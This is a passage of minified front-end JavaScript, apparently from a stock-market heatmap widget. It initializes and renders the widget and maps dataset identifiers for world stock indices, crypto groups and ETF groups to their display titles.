o=this._options.isWidget??!1;this._market=Mo(this._marketType,{isWidget:o}),this._pageTitle=this._market.title;const{store:r}=function(e,t){const o=(0,au.combineReducers)({settings:ur});return{store:(0,Yo.configureStore)({reducer:o,middleware:o=>[...o(),Hi(e,t)]})}}(this._marketType,o);this._store=r;const{sizeOptions:a,colorOptions:n,datasetOptions:i,groupOptions:l,sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h}=Se(this._market),[p,m,S,g,_,E]=ou(this._market,{sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h},this._options.initialData),A=this._market.getDefaultDisplaySettings(),v=(0,s.merge)(A,t.initialData?.displaySettings??{});this._store.dispatch(jo({sizeOptions:a,colorOptions:n,datasetOptions:i,groupOptions:l,sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h,dataset:p,exchanges:m,colorParameter:S,sizeParameter:g,groupBy:_,activeGroup:E,isMonoSize:t.initialData?.isMonoSize??!1,displaySettings:v}));const{onSettingsDataChanged:T}=t;if("function"==typeof T){const e=this._store.subscribe((()=>{return T({
isMonoSize:(e=this._store.getState().settings).isMonoSize,activeGroup:e.activeGroup,blockColor:e.colorParameter,blockSize:e.sizeParameter,dataSource:e.dataset,exchanges:e.exchanges,grouping:e.groupBy,displaySettings:e.displaySettings});var e}));this._unsubscribes.push(e)}this.render()}destroy(){a.unmountComponentAtNode(this._container),this._unsubscribes.forEach((e=>e()))}render(){const{isWidget:e,customer:t,onSymbolClick:o,onSymbolRightClick:s,features:i,CopyrightComponent:l}=this._options,{hasTopBar:c,isDataSetEnabled:u,isZoomEnabled:d,hasSymbolTooltip:h}=i||{},p={isWidget:e,customer:t,onSymbolClick:o,onSymbolRightClick:s,hasTopBar:c,isDataSetEnabled:u,isZoomEnabled:d,hasSymbolTooltip:h};a.render(r.createElement(n.Provider,{store:this._store},r.createElement(bh,{initialOptions:p},r.createElement(Ho,{container:this._container,marketType:this._marketType,pageTitle:this._pageTitle},r.createElement(pr,null,r.createElement(ya,{dataBuilderId:"mainHeatmap"},r.createElement(Oa,null,r.createElement(Cn,null,r.createElement(tu,null,r.createElement(Dn,null,r.createElement(qh,{CopyrightComponent:l})))))))))),this._container)}}},98078:(e,t,o)=>{"use strict";o.d(t,{DATASETS_TITLES:()=>l,DataSets:()=>s,MARKETS_FOR_DATASETS:()=>u,getScanUrlByMarket:()=>c});var r=o(444372);function a(e){const t=`#${e}-symbol-description`,a=r.t(t,void 0,o(956316));return a===t?null:a}function n(e){if(void 0!==e.pro_name){const t=a(e.pro_name);if(null!==t)return t;if(void 0!==e.short_name){const t=a(e.short_name);if(null!==t)return t}}return"en"!==e.language&&void 0!==e.local_description&&e.language===window.language||"en"===e.language&&void 0!==e.local_description&&e.language===window.language?e.local_description:e.description||""}var s,i=o(893125);!function(e){e.BCBAIMV="BCBAIMV",e.AllAR="AllAR",e.AllAU="AllAU",e.ASX200="ASX200",e.BEL20="BEL20",e.AllBE="AllBE",e.IBOV="IBOV",e.IBXL="IBXL",e.AllBR="AllBR",e.TSX="TSX",e.AllCA="AllCA",e.BCSSPIPSA="BCSSPIPSA",e.AllCL="AllCL",e.SZSE399001="SZSE399001",e.AllCN="AllCN",e.BVCICAP="BVCICAP",e.AllCO="AllCO",e.CSECYALTE="CSECYALTE",e.CSECYMAIN="CSECYMAIN",e.CSECYGEN="CSECYGEN",e.CSECYINVE="CSECYINVE",e.CSECYHOTEL="CSECYHOTEL",e.CSECYFTSE20="CSECYFTSE20",e.AllCY="AllCY",e.OMXCOPOMXC25="OMXCOPOMXC25",e.AllDK="AllDK",e.EGXEGX30="EGXEGX30",e.AllEG="AllEG",e.OMXTSEOMXTGI="OMXTSEOMXTGI",e.AllEE="AllEE",e.SX5E="SX5E",e.SXXP="SXXP",e.AllEUN="AllEUN",e.AllEU="AllEU",e.HELSINKI25="HELSINKI25",e.AllFI="AllFI",e.CAC40="CAC40",e.SBF120="SBF120",e.AllFR="AllFR",e.DAX="DAX",e.MDAX="MDAX",e.SDAX="SDAX",e.TECDAX="TECDAX",e.AllDE="AllDE",e.ATHEXGD="ATHEXGD",e.ATHEXFTSEA="ATHEXFTSEA",e.ATHEXFTSEM="ATHEXFTSEM",e.ATHEXFTSE="ATHEXFTSE",e.AllGRC="AllGRC",e.HSI="HSI",e.AllHK="AllHK",e.HSTECH="HSTECH",e.HSCEI="HSCEI",e.BETBUX="BETBUX",e.AllHU="AllHU",e.OMXICEOMXI15="OMXICEOMXI15",e.AllIS="AllIS",e.NIFTY50="NIFTY50",e.SENSEX="SENSEX",e.CNX500="CNX500",e.NIFTYJR="NIFTYJR",e.AllIN="AllIN",e.IDX30="IDX30",e.AllID="AllID",e.ISEQ="ISEQ",e.ISE20="ISE20",e.AllIE="AllIE",e.TA35="TA35",e.TA125="TA125",e.AllIL="AllIL",e.FTSEMIB="FTSEMIB",
e.AllIT="AllIT",e.NI225="NI225",e.AllJP="AllJP",e.AllKE="AllKE",e.KSEBKA="KSEBKA",e.KSEBKM50="KSEBKM50",e.KSEBKM="KSEBKM",e.KSEBKP="KSEBKP",e.AllKW="AllKW",e.OMXRSEOMXRGI="OMXRSEOMXRGI",e.AllLV="AllLV",e.OMXVSEOMXVGI="OMXVSEOMXVGI",e.AllLT="AllLT",e.LUXG="LUXG",e.LUXX="LUXX",e.AllLU="AllLU",e.AllMY="AllMY",e.BMVME="BMVME",e.F4GBIVA="F4GBIVA",e.FTBIVA="FTBIVA",e.AllMX="AllMX",e.CSEMAMASIE="CSEMAMASIE",e.CSEMAMASID="CSEMAMASID",e.CSEMAMASI="CSEMAMASI",e.CSEMAMASIR="CSEMAMASIR",e.CSEMAMASRN="CSEMAMASRN",e.AllMA="AllMA",e.AEX="AEX",e.AllNL="AllNL",e.NZXNZ50G="NZXNZ50G",e.AllNZ="AllNZ",e.NSENGNGX30="NSENGNGX30",e.AllNGA="AllNGA",e.AllNO="AllNO",e.PSXBKTI="PSXBKTI",e.PSXJSMFI="PSXJSMFI",e.PSXKMI30="PSXKMI30",e.PSXKSE30="PSXKSE30",e.PSXKSE100="PSXKSE100",e.PSXKMIALLSHR="PSXKMIALLSHR",e.PSXALLSHR="PSXALLSHR",e.PSXMZNPI="PSXMZNPI",e.PSXNBPPGI="PSXNBPPGI",e.PSXNITPGI="PSXNITPGI",e.PSXOGTI="PSXOGTI",e.PSXUPP9="PSXUPP9",e.AllPK="AllPK",e.BVLSPBLPGPT="BVLSPBLPGPT",e.AllPE="AllPE",e.AllPH="AllPH",e.GPWWIG20="GPWWIG20",e.AllPO="AllPO",e.EURONEXTPSI20="EURONEXTPSI20",e.AllPRT="AllPRT",e.QSEGNRI="QSEGNRI",e.AllQA="AllQA",e.BVBBET="BVBBET",e.AllRO="AllRO",e.MOEXRUSSIA="MOEXRUSSIA",e.MOEXBROAD="MOEXBROAD",e.MOEXSMID="MOEXSMID",e.RTS="RTS",e.RTSBROAD="RTSBROAD",e.AllRU="AllRU",e.TADAWULTBNI="TADAWULTBNI",e.TADAWULTCGI="TADAWULTCGI",e.TADAWULTDAI="TADAWULTDAI",e.TADAWULTENI="TADAWULTENI",e.TADAWULTFBI="TADAWULTFBI",e.TADAWULTHEI="TADAWULTHEI",e.TADAWULTISI="TADAWULTISI",e.TADAWULTMTI="TADAWULTMTI",e.TADAWULTRMI="TADAWULTRMI",e.TADAWULTRLI="TADAWULTRLI",e.TADAWULTASI="TADAWULTASI",e.TADAWULTTSI="TADAWULTTSI",e.AllSA="AllSA",e.BELEX15="BELEX15",e.BELEXLINE="BELEXLINE",e.AllRS="AllRS",e.TVCSTI="TVCSTI",e.AllSGP="AllSGP",e.SAX="SAX",e.AllSK="AllSK",e.SA40="SA40",e.AllZA="AllZA",e.KOSPI="KOSPI",e.KOSPI200="KOSPI200",e.KOSDAQ="KOSDAQ",e.KOSDAQ150="KOSDAQ150",e.AllKR="AllKR",e.IBEX35="IBEX35",e.BMEIS="BMEIS",e.BMEICC="BMEICC",e.BMEINDGRO15="BMEINDGRO15",e.BMEINDGROAS="BMEINDGROAS",e.AllES="AllES",e.CSELKSPSL20="CSELKSPSL20",e.AllLKA="AllLKA",e.OMXS30="OMXS30",e.AllSWE="AllSWE",e.SIXSMI="SIXSMI",e.AllCHE="AllCHE",e.GTSM50="GTSM50",e.TW50="TW50",e.AllTW="AllTW",e.SET50="SET50",e.SET100="SET100",e.AllTH="AllTH",e.BIST100="BIST100",e.BISTTUM="BISTTUM",e.BIST30="BIST30",e.BISTBANK="BISTBANK",e.BISTTEK="BISTTEK",e.BISTELKT="BISTELKT",e.BISTGIDA="BISTGIDA",e.ALLTR="ALLTR",e.ADXFADX15="ADXFADX15",e.DFMDFMGI="DFMDFMGI",e.AllARE="AllARE",e.UK100="UK100",e.AllUK="AllUK",e.SPX500="SPX500",e.NASDAQ100="NASDAQ100",e.NASDAQCOMPOSITE="NASDAQCOMPOSITE",e.DJCA="DJCA",e.DJDJI="DJDJI",e.DJDJT="DJDJT",e.DJDJU="DJDJU",e.NASDAQBKX="NASDAQBKX",e.TVCRUI="TVCRUI",e.TVCRUT="TVCRUT",e.TVCRUA="TVCRUA",e.USATop1000="USATop1000",e.AllUSA="AllUSA",e.BVCVIFINANCIE="BVCVIFINANCIE",e.BVCVIBC="BVCVIBC",e.BVCVIINDUSTR="BVCVIINDUSTR",e.AllVE="AllVE",e.AllVN="AllVN",e.Crypto="Crypto",e.CryptoWithoutBTC="CryptoWithoutBTC",e.CryptoWithoutStable="CryptoWithoutStable",e.CryptoDeFi="CryptoDeFi",e.AllAUEtf="AllAUEtf",e.AllBREtf="AllBREtf",e.AllCAEtf="AllCAEtf",e.AllFREtf="AllFREtf",
e.AllDEEtf="AllDEEtf",e.AllHKEtf="AllHKEtf",e.AllINEtf="AllINEtf",e.AllILEtf="AllILEtf",e.AllITEtf="AllITEtf",e.AllJPEtf="AllJPEtf",e.AllLUEtf="AllLUEtf",e.AllMYEtf="AllMYEtf",e.AllNLEtf="AllNLEtf",e.AllNZEtf="AllNZEtf",e.AllPOEtf="AllPOEtf",e.AllROEtf="AllROEtf",e.AllRUEtf="AllRUEtf",e.AllSAEtf="AllSAEtf",e.AllSGPEtf="AllSGPEtf",e.AllZAEtf="AllZAEtf",e.AllESEtf="AllESEtf",e.AllCHEEtf="AllCHEEtf",e.AllTWEtf="AllTWEtf",e.AllTHEtf="AllTHEtf",e.AllTREtf="AllTREtf",e.AllUKEtf="AllUKEtf",e.AllAREEtf="AllAREEtf",e.AllUSEtf="AllUSEtf",e.AllVNEtf="AllVNEtf"}(s||(s={}));const l={[s.BCBAIMV]:()=>n({description:"S&P MERVAL Index",pro_name:"BCBA:IMV",short_name:"IMV"}),[s.AllAR]:()=>r.t(null,void 0,o(825209)),[s.ASX200]:()=>n({description:"S&P/ASX 200 Index",pro_name:"ASX:XJO",short_name:"XJO"}),[s.AllAU]:()=>r.t(null,void 0,o(592625)),[s.BEL20]:()=>n({description:"BEL 20 Index",pro_name:"EURONEXT:BEL20",short_name:"BEL20"}),[s.AllBE]:()=>r.t(null,void 0,o(381898)),[s.IBOV]:()=>n({description:"Bovespa Index",pro_name:"BMFBOVESPA:IBOV",short_name:"IBOV"}),[s.IBXL]:()=>n({description:"Brazil 50 Index",pro_name:"BMFBOVESPA:IBXL",short_name:"IBXL"}),[s.AllBR]:()=>r.t(null,void 0,o(919513)),[s.TSX]:()=>n({description:"S&P/TSX Composite index",pro_name:"TSX:TSX",short_name:"TSX"}),[s.AllCA]:()=>r.t(null,void 0,o(128421)),[s.BCSSPIPSA]:()=>n({description:"S&P IPSA Index",pro_name:"BCS:SP_IPSA",short_name:"SP_IPSA"}),[s.AllCL]:()=>r.t(null,void 0,o(365494)),[s.SZSE399001]:()=>n({description:"Shenzhen Component Index",pro_name:"SZSE:399001",short_name:"399001"}),[s.AllCN]:()=>r.t(null,void 0,o(99791)),[s.BVCICAP]:()=>n({description:"MSCI COLCAP Index",pro_name:"BVC:ICAP",short_name:"ICAP"}),[s.AllCO]:()=>r.t(null,void 0,o(200635)),[s.CSECYALTE]:()=>n({description:"CSE Alternative Market Index",pro_name:"CSECY:ALTE",short_name:"ALTE"}),[s.CSECYGEN]:()=>n({description:"CSE General Index",pro_name:"CSECY:GEN",short_name:"GEN"}),[s.CSECYMAIN]:()=>n({description:"CSE Main Market Index",pro_name:"CSECY:MAIN",short_name:"MAIN"}),[s.CSECYINVE]:()=>n({description:"CSE Investment Market Index",pro_name:"CSECY:INVE",short_name:"INVE"}),[s.CSECYHOTEL]:()=>n({description:"CSE Hotels Index",pro_name:"CSECY:HOTEL",short_name:"HOTEL"}),[s.CSECYFTSE20]:()=>n({description:"FTSE/CySE 20 Index",pro_name:"CSECY:FTSE20",short_name:"FTSE20"}),[s.AllCY]:()=>r.t(null,void 0,o(830745)),[s.OMXCOPOMXC25]:()=>n({description:"OMX Copenhagen 25 Index",pro_name:"OMXCOP:OMXC25",short_name:"OMXC25"}),[s.AllDK]:()=>r.t(null,void 0,o(798289)),[s.EGXEGX30]:()=>n({description:"EGX 30 Index",pro_name:"EGX:EGX30",short_name:"EGX30"}),[s.AllEG]:()=>r.t(null,void 0,o(318460)),[s.OMXTSEOMXTGI]:()=>n({description:"OMX Tallinn Gross Index",pro_name:"OMXTSE:OMXTGI",short_name:"OMXTGI"}),[s.AllEE]:()=>r.t(null,void 0,o(452610)),[s.SX5E]:()=>n({description:"STOXX 50",pro_name:"TVC:SX5E",short_name:"SX5E"}),[s.SXXP]:()=>n({description:"STOXX 600",pro_name:"TVC:SXXP",short_name:"SXXP"}),[s.AllEUN]:()=>r.t(null,void 0,o(390820)),[s.AllEU]:()=>r.t(null,void 0,o(497592)),
[s.HELSINKI25]:()=>n({description:"OMX Helsinki 25 Index",pro_name:"OMXHEX:OMXH25",short_name:"OMXH25"}),[s.AllFI]:()=>r.t(null,void 0,o(166959)),[s.CAC40]:()=>n({description:"CAC 40 Index",pro_name:"EURONEXT:PX1",short_name:"PX1"}),[s.SBF120]:()=>n({description:"SBF 120 Index",pro_name:"EURONEXT:PX4",short_name:"PX4"}),[s.AllFR]:()=>r.t(null,void 0,o(36863)),[s.DAX]:()=>n({description:"DAX Index",pro_name:"XETR:DAX",short_name:"DAX"}),[s.MDAX]:()=>n({description:"MDAX Index",pro_name:"XETR:MDAX",short_name:"MDAX"}),[s.SDAX]:()=>n({description:"SDAX Index",pro_name:"XETR:SDXP",short_name:"SDXP"}),[s.TECDAX]:()=>n({description:"TecDAX Index",pro_name:"XETR:TDXP",short_name:"TDXP"}),[s.AllDE]:()=>r.t(null,void 0,o(324769)),[s.ATHEXGD]:()=>n({description:"ATHEX Composite Index",pro_name:"ATHEX:GD",short_name:"GD"}),[s.ATHEXFTSEA]:()=>n({description:"FTSE/ATHEX Market Index",pro_name:"ATHEX:FTSEA",short_name:"FTSEA"}),[s.ATHEXFTSEM]:()=>n({description:"FTSE/ATHEX Mid Cap Index",pro_name:"ATHEX:FTSEM",short_name:"FTSEM"}),[s.ATHEXFTSE]:()=>n({description:"FTSE/ATHEX Large Cap Index",pro_name:"ATHEX:FTSE",short_name:"FTSE"}),[s.AllGRC]:()=>r.t(null,void 0,o(216772)),[s.HSI]:()=>n({description:"Hang Seng Index",pro_name:"HSI:HSI",short_name:"HSI"}),[s.AllHK]:()=>r.t(null,void 0,o(523668)),[s.HSTECH]:()=>n({description:"Hang Seng Tech Index",pro_name:"HSI:HSTECH",short_name:"HSTECH"}),[s.HSCEI]:()=>n({description:"Hang Seng China Enterprises Index",pro_name:"HSI:HSCEI",short_name:"HSCEI"}),[s.BETBUX]:()=>n({description:"Budapest Stock Exchange Index",pro_name:"BET:BUX",short_name:"BUX"}),[s.AllHU]:()=>r.t(null,void 0,o(725783)),[s.OMXICEOMXI15]:()=>n({description:"OMX Iceland 15 Index",pro_name:"OMXICE:OMXI15",short_name:"OMXI15"}),[s.AllIS]:()=>r.t(null,void 0,o(119312)),[s.NIFTY50]:()=>n({description:"Nifty 50 Index",pro_name:"NSE:NIFTY",short_name:"NIFTY"}),[s.SENSEX]:()=>n({description:"S&P BSE SENSEX Index",pro_name:"BSE:SENSEX",short_name:"SENSEX"}),[s.CNX500]:()=>n({description:"Nifty 500 Index",pro_name:"NSE:CNX500",short_name:"CNX500"}),[s.NIFTYJR]:()=>n({description:"Nifty Next 50 Index",pro_name:"NSE:NIFTYJR",short_name:"NIFTYJR"}),[s.AllIN]:()=>r.t(null,void 0,o(646928)),[s.IDX30]:()=>n({description:"IDX 30 Index",pro_name:"IDX:IDX30",short_name:"IDX30"}),[s.AllID]:()=>r.t(null,void 0,o(799501)),[s.ISEQ]:()=>n({description:"ISEQ All Share Index",pro_name:"EURONEXT:ISEQ",short_name:"ISEQ"}),[s.ISE20]:()=>n({description:"ISEQ 20 Index",pro_name:"EURONEXT:ISE20",short_name:"ISE20"}),[s.AllIE]:()=>r.t(null,void 0,o(681882)),[s.TA35]:()=>n({description:"TA-35 Index",pro_name:"TASE:TA35",short_name:"TA35"}),[s.TA125]:()=>n({description:"TA-125 Index",pro_name:"TASE:TA125",short_name:"TA125"}),[s.AllIL]:()=>r.t(null,void 0,o(469200)),[s.FTSEMIB]:()=>n({description:"FTSE MIB Index",pro_name:"INDEX:FTSEMIB",short_name:"FTSEMIB"}),[s.AllIT]:()=>r.t(null,void 0,o(571334)),[s.NI225]:()=>n({description:"Japan 225 Index",pro_name:"TVC:NI225",short_name:"NI225"}),[s.AllJP]:()=>r.t(null,void 0,o(181572)),
[s.AllKE]:()=>r.t(null,void 0,o(293987)),[s.KSEBKA]:()=>n({description:"Boursa Kuwait All Share Index",pro_name:"KSE:BKA",short_name:"BKA"}),[s.KSEBKM50]:()=>n({description:"Boursa Kuwait Main Market 50 Index",pro_name:"KSE:BKM50",short_name:"BKM50"}),[s.KSEBKM]:()=>n({description:"Boursa Kuwait Main Market Index",pro_name:"KSE:BKM",short_name:"BKM"}),[s.KSEBKP]:()=>n({description:"Boursa Kuwait Premier Market Index",pro_name:"KSE:BKP",short_name:"BKP"}),[s.AllKW]:()=>r.t(null,void 0,o(481484)),[s.OMXRSEOMXRGI]:()=>n({description:"OMX Riga Gross Index",pro_name:"OMXRSE:OMXRGI",short_name:"OMXRGI"}),[s.AllLV]:()=>r.t(null,void 0,o(378432)),[s.OMXVSEOMXVGI]:()=>n({description:"OMX Vilnius Gross Index",pro_name:"OMXVSE:OMXVGI",short_name:"OMXVGI"}),[s.AllLT]:()=>r.t(null,void 0,o(289392)),[s.LUXG]:()=>n({description:"Lux General Index",pro_name:"LUXSE:LUXG",short_name:"LUXG"}),[s.LUXX]:()=>n({description:"LuxX Price Index",pro_name:"LUXSE:LUXX",short_name:"LUXX"}),[s.AllLU]:()=>r.t(null,void 0,o(762610)),[s.AllMY]:()=>r.t(null,void 0,o(465280)),[s.BMVME]:()=>n({description:"S&P/BMV IPC Index",pro_name:"BMV:ME",short_name:"ME"}),[s.F4GBIVA]:()=>n({description:"FTSE4Good BIVA Index",pro_name:"FTSE:F4GBIVA",short_name:"F4GBIVA"}),[s.FTBIVA]:()=>n({description:"FTSE BIVA Index",pro_name:"FTSE:FTBIVA",short_name:"FTBIVA"}),[s.AllMX]:()=>r.t(null,void 0,o(362567)),[s.CSEMAMASIE]:()=>r.t(null,void 0,o(421255)),[s.CSEMAMASID]:()=>r.t(null,void 0,o(349562)),[s.CSEMAMASI]:()=>r.t(null,void 0,o(555845)),[s.CSEMAMASIR]:()=>r.t(null,void 0,o(516609)),[s.CSEMAMASRN]:()=>r.t(null,void 0,o(444347)),[s.AllMA]:()=>r.t(null,void 0,o(560510)),[s.AEX]:()=>n({description:"AEX Index",pro_name:"EURONEXT:AEX",short_name:"AEX"}),[s.AllNL]:()=>r.t(null,void 0,o(738322)),[s.NZXNZ50G]:()=>n({description:"S&P/NZX 50 Gross Index",pro_name:"NZX:NZ50G",short_name:"NZ50G"}),[s.AllNZ]:()=>r.t(null,void 0,o(753357)),[s.NSENGNGX30]:()=>n({description:"NGX 30 Index",pro_name:"NSENG:NGX30",short_name:"NGX30"}),[s.AllNGA]:()=>r.t(null,void 0,o(223588)),[s.AllNO]:()=>r.t(null,void 0,o(464810)),[s.PSXBKTI]:()=>n({description:"PSX Banking Sector Tradable Index",pro_name:"PSX:BKTI",short_name:"BKTI"}),[s.PSXJSMFI]:()=>n({description:"JS Momentum Factor Index",pro_name:"PSX:JSMFI",short_name:"JSMFI"}),[s.PSXKMI30]:()=>n({description:"KMI 30 Index",pro_name:"PSX:KMI30",short_name:"KMI30"}),[s.PSXKMIALLSHR]:()=>n({description:"PSX-KMI All Share Index",pro_name:"PSX:KMIALLSHR",short_name:"KMIALLSHR"}),[s.PSXKSE30]:()=>n({description:"KSE 30 Index",pro_name:"PSX:KSE30",short_name:"KSE30"}),[s.PSXKSE100]:()=>n({description:"KSE 100 Index",pro_name:"PSX:KSE100",short_name:"KSE100"}),[s.PSXALLSHR]:()=>n({description:"KSE All Share Index",pro_name:"PSX:ALLSHR",short_name:"ALLSHR"}),[s.PSXMZNPI]:()=>n({description:"Meezan Pakistan Index",pro_name:"PSX:MZNPI",short_name:"MZNPI"}),[s.PSXNBPPGI]:()=>n({description:"NBP Pakistan Growth Index",pro_name:"PSX:NBPPGI",short_name:"NBPPGI"}),[s.PSXNITPGI]:()=>n({description:"NIT Pakistan Gateway Index",pro_name:"PSX:NITPGI",
short_name:"NITPGI"}),[s.PSXOGTI]:()=>n({description:"PSX Oil & Gas Tradable Sector Index",pro_name:"PSX:OGTI",short_name:"OGTI"}),[s.PSXUPP9]:()=>n({description:"UBL Pakistan Enterprise Index",pro_name:"PSX:UPP9",short_name:"UPP9"}),[s.AllPK]:()=>r.t(null,void 0,o(213902)),[s.BVLSPBLPGPT]:()=>n({description:"S&P/BVL Peru General Index",pro_name:"BVL:SPBLPGPT",short_name:"SPBLPGPT"}),[s.AllPE]:()=>r.t(null,void 0,o(427442)),[s.AllPH]:()=>r.t(null,void 0,o(287024)),[s.GPWWIG20]:()=>n({description:"WIG20 Index",pro_name:"GPW:WIG20",short_name:"WIG20"}),[s.AllPO]:()=>r.t(null,void 0,o(277162)),[s.EURONEXTPSI20]:()=>n({description:"PSI Index",pro_name:"EURONEXT:PSI20",short_name:"PSI20"}),[s.AllPRT]:()=>r.t(null,void 0,o(431467)),[s.QSEGNRI]:()=>n({description:"QE Index",pro_name:"QSE:GNRI",short_name:"GNRI"}),[s.AllQA]:()=>r.t(null,void 0,o(119664)),[s.BVBBET]:()=>n({description:"Bucharest Exchange Trading Index",pro_name:"BVB:BET",short_name:"BET"}),[s.AllRO]:()=>r.t(null,void 0,o(722379)),[s.MOEXRUSSIA]:()=>r.t(null,void 0,o(924965)),[s.MOEXBROAD]:()=>r.t(null,void 0,o(571984)),[s.MOEXSMID]:()=>r.t(null,void 0,o(123063)),[s.RTS]:()=>r.t(null,void 0,o(927666)),[s.RTSBROAD]:()=>r.t(null,void 0,o(371635)),[s.AllRU]:()=>r.t(null,void 0,o(282286)),[s.TADAWULTBNI]:()=>n({description:"Tadawul Banks Index",pro_name:"ADAWUL:TBNI",short_name:"TBNI"}),[s.TADAWULTCGI]:()=>n({description:"Tadawul Capital Goods Index",pro_name:"TADAWUL:TCGI",short_name:"TCGI"}),[s.TADAWULTDAI]:()=>n({description:"Tadawul Consumer Durables & Apparel Index",pro_name:"TADAWUL:TDAI",short_name:"TDAI"}),[s.TADAWULTENI]:()=>n({description:"Tadawul Energy Index",pro_name:"TADAWUL:TENI",short_name:"TENI"}),[s.TADAWULTFBI]:()=>n({description:"Tadawul Food & Beverages Index",pro_name:"TADAWUL:TFBI",short_name:"TFBI"}),[s.TADAWULTHEI]:()=>n({description:"Tadawul Health Care Equipment & Service Index",pro_name:"TADAWUL:THEI",short_name:"THEI"}),[s.TADAWULTISI]:()=>n({description:"Tadawul Insurance Index",pro_name:"TADAWUL:TISI",short_name:"TISI"}),[s.TADAWULTMTI]:()=>n({description:"Tadawul Materials Index",pro_name:"TADAWUL:TMTI",short_name:"TMTI"}),[s.TADAWULTRMI]:()=>n({description:"Tadawul Real Estate Management & Development Index",pro_name:"TADAWUL:TRMI",short_name:"TRMI"}),[s.TADAWULTRLI]:()=>n({description:"Tadawul Consumer Discretionary Distribution & Retail Index",pro_name:"TADAWUL:TRLI",short_name:"TRLI"}),[s.TADAWULTASI]:()=>n({description:"Tadawul All Shares Index",pro_name:"TADAWUL:TASI",short_name:"TASI"}),[s.TADAWULTTSI]:()=>n({description:"Tadawul Telecommunication Services Index",pro_name:"TADAWUL:TTSI",short_name:"TTSI"}),[s.AllSA]:()=>r.t(null,void 0,o(512774)),[s.BELEX15]:()=>n({description:"BELEX15",pro_name:"BELEX:BELEX15",short_name:"BELEX15"}),[s.BELEXLINE]:()=>n({description:"BELEXline",pro_name:"BELEX:BELEXLINE",short_name:"BELEXLINE"}),[s.AllRS]:()=>r.t(null,void 0,o(274178)),[s.TVCSTI]:()=>n({description:"Straits Times Index",pro_name:"TVC:STI",short_name:"STI"}),[s.AllSGP]:()=>r.t(null,void 0,o(787671)),[s.SAX]:()=>n({
description:"Slovak Share Index",pro_name:"BSSE:SAX",short_name:"SAX"}),[s.AllSK]:()=>r.t(null,void 0,o(296286)),[s.SA40]:()=>n({description:"South Africa Top 40 Index",pro_name:"TVC:SA40",short_name:"SA40"}),[s.AllZA]:()=>r.t(null,void 0,o(711642)),[s.KOSPI]:()=>n({description:"KOSPI Composite Index",pro_name:"KRX:KOSPI",short_name:"KOSPI"}),[s.KOSPI200]:()=>n({description:"KOSPI 200 Index",pro_name:"KRX:KOSPI200",short_name:"KOSPI200"}),[s.KOSDAQ]:()=>n({description:"KOSDAQ Composite Index",pro_name:"KRX:KOSDAQ",short_name:"KOSDAQ"}),[s.KOSDAQ150]:()=>n({description:"KOSDAQ 150 Index",pro_name:"KRX:KOSDAQ150",short_name:"KOSDAQ150"}),[s.AllKR]:()=>r.t(null,void 0,o(797887)),[s.IBEX35]:()=>n({description:"IBEX 35 Index",pro_name:"BME:IBC",short_name:"IBC"}),[s.BMEIS]:()=>n({description:"IBEX Small Cap Index",pro_name:"BME:IS",short_name:"IS"}),[s.BMEICC]:()=>n({description:"IBEX Medium Cap Index",pro_name:"BME:ICC",short_name:"ICC"}),[s.BMEINDGRO15]:()=>n({description:"IBEX Growth Market 15 Index",pro_name:"BME:INDGRO15",short_name:"INDGRO15"}),[s.BMEINDGROAS]:()=>n({description:"IBEX Growth Market All Share Index",pro_name:"BME:INDGROAS",short_name:"INDGROAS"}),[s.AllES]:()=>r.t(null,void 0,o(694745)),[s.CSELKSPSL20]:()=>n({description:"S&P Sri Lanka 20 Index",pro_name:"CSELK:S&PSL20",short_name:"S&PSL20"}),[s.AllLKA]:()=>r.t(null,void 0,o(619507)),[s.OMXS30]:()=>n({description:"OMX Stockholm 30 Index",pro_name:"OMXSTO:OMXS30",short_name:"OMXS30"}),[s.AllSWE]:()=>r.t(null,void 0,o(758098)),[s.SIXSMI]:()=>n({description:"Swiss Market Index",pro_name:"SIX:SMI",short_name:"SMI"}),[s.AllCHE]:()=>r.t(null,void 0,o(953391)),[s.GTSM50]:()=>n({description:"GreTai 50 Index",pro_name:"TPEX:GTSM50",short_name:"GTSM50"}),[s.TW50]:()=>n({description:"FTSE TWSE Taiwan 50 Index",pro_name:"FTSE:TW50",short_name:"TW50"}),[s.AllTW]:()=>r.t(null,void 0,o(778589)),[s.SET50]:()=>n({description:"SET 50 Index",pro_name:"SET:SET50",short_name:"SET50"}),[s.SET100]:()=>n({description:"SET 100 Index",pro_name:"SET:SET100",short_name:"SET100"}),[s.AllTH]:()=>r.t(null,void 0,o(342889)),[s.BIST100]:()=>n({description:"BIST 100 Index",pro_name:"BIST:XU100",short_name:"XU100"}),[s.BISTTUM]:()=>n({description:"BIST All Shares Index",pro_name:"BIST:XUTUM",short_name:"XUTUM"}),[s.BIST30]:()=>n({description:"BIST 30 Index",pro_name:"BIST:XU030",short_name:"XU030"}),[s.BISTBANK]:()=>n({description:"BIST Banks Index",pro_name:"BIST:XBANK",short_name:"XBANK"}),[s.BISTTEK]:()=>n({description:"BIST Technology Index",pro_name:"BIST:XUTEK",short_name:"XUTEK"}),[s.BISTELKT]:()=>n({description:"BIST Electricity Index",pro_name:"BIST:XELKT",short_name:"XELKT"}),[s.BISTGIDA]:()=>n({description:"BIST Food Beverage Index",pro_name:"BIST:XGIDA",short_name:"XGIDA"}),[s.ALLTR]:()=>r.t(null,void 0,o(755021)),[s.DFMDFMGI]:()=>n({description:"DFM General Index",pro_name:"DFM:DFMGI",short_name:"DFMGI"}),[s.ADXFADX15]:()=>n({description:"FTSE ADX 15 Index",pro_name:"ADX:FADX15",short_name:"FADX15"}),[s.AllARE]:()=>r.t(null,void 0,o(967939)),[s.UK100]:()=>n({
description:"FTSE 100 Index",pro_name:"TVC:UKX",short_name:"UKX"}),[s.AllUK]:()=>r.t(null,void 0,o(438726)),[s.SPX500]:()=>n({description:"S&P 500 Index",pro_name:"SP:SPX",short_name:"SPX"}),[s.NASDAQ100]:()=>n({description:"NASDAQ 100 Index",pro_name:"NASDAQ:NDX",short_name:"NDX"}),[s.NASDAQCOMPOSITE]:()=>n({description:"NASDAQ Composite Index",pro_name:"NASDAQ:IXIC",short_name:"IXIC"}),[s.DJCA]:()=>n({description:"Dow Jones Composite Average Index",pro_name:"DJ:DJA",short_name:"DJA"}),[s.DJDJI]:()=>n({description:"Dow Jones Industrial Average Index",pro_name:"DJ:DJI",short_name:"DJI"}),[s.DJDJT]:()=>n({description:"Dow Jones Transportation Average Index",pro_name:"DJ:DJT",short_name:"DJT"}),[s.DJDJU]:()=>n({description:"Dow Jones Utility Average 